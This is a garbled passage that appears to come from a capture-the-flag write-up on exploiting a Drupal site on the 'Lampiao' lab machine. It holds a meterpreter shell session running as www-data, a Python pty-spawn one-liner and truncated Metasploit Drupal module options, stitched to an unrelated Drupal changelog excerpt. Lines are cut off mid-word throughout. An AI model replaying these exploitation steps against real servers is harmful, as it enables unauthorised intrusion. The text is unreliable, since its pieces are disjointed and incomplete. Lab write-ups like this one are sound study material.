 meterpreter > shell
Process 26276 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/html
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$ whoami
whoami
www-data
www-data@lampiao:/var/www/html$
Drupal
no A proxy chain of format type
yes The target host(s), range CI
80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoi
TARGETURI / yes The target URI of the Drupal
VHOST no HTTP server virtual host
Drupal
2016-10-05
module now also checks for updates to a disabled theme that is
used as an admin theme.
- Exceptions thrown in dblog_watchdog() are now caught and ignored.
- Clarified the warning that appears when modules are missing or have moved.
- Log messages are now XSS filtered on display.
- Draggable tables now work on touch screen devices.